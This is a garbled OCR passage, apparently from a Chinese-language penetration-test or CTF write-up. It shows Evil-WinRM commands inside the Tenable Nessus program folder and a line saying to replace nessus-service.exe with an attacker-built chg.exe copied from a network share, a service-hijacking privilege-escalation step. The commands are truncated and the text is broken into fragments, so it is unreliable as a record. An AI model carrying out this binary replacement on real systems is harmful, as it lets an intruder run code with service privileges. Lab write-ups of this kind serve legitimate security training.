
/
out:chg
.
exe

chg
.
obj
再次以nesus用户登录shell，将nessus-service.exe替换为我们
的chg.exe。
*Evil-WinRM* PS C:
\
Program Files
\
Tenable
\
Nessus
>
 move nes
*Evil-WinRM* PS C:
\
Program Files
\
Tenable
\
Nessus
>
cp
\
\
192
*Evil-WinRM* PS C:
\
Program Files
\
Tenable
\
Nessus
>
dir
    Directory: C:
\
Program Files
\
Tenable
\
Nessus

Mode                 LastWriteTime         Length Name

----                 -------------         ------ ----

-a----        
10
/18/2024  
10
:35 AM              
1
 .winper